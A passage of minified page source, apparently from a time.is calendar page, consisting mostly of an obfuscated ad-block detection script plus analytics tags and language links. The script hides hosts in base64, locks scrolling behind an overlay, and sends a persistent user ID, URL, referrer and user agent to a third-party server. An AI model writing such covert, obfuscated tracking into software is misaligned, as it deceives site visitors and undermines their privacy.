g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'calendar'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/calendar/2037/Croatia"><link rel="alternate" hreflang="hy" href="https://time.is/hy/calendar/2037/Croatia"><link rel="alternate" hreflang="az" href="https://time.is/az/calendar/2037/Croatia"><link rel="alternate" hreflang="be" href="https://time.is/be/calendar/2037/Croatia"><link rel="alternate" hreflang="bn" href="https://time.is/bn/calendar/2037/Croatia"><link rel="alternate" hreflang="bg" href="https://time.is/bg/calendar/2037/Croatia"><link rel="alternate" hreflang="ca" href="https://time.is/ca/calendar/2037/Croatia"><link rel="alternate" hreflang="cs" href="https://time.is/cs/calendar/2037/Croatia"><link rel="alternate" hreflang="zh" href="https://time.is/zh/calendar/2037/Croatia"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/calendar/2037/Croatia"><link rel="alternate" hreflang="da" href="https://time.is/da/calendar/2037/Croatia"><link rel="alternate" hreflang="de" href="https://time.is/de/calendar/2037/Croatia"><link rel="alternate" hreflang="et" href="https://time.is/et/calendar/2037/Croatia"><link rel="alternate" hreflang="el" href="https://time.is/el/calendar/2037/Croatia"><link rel="alternate" 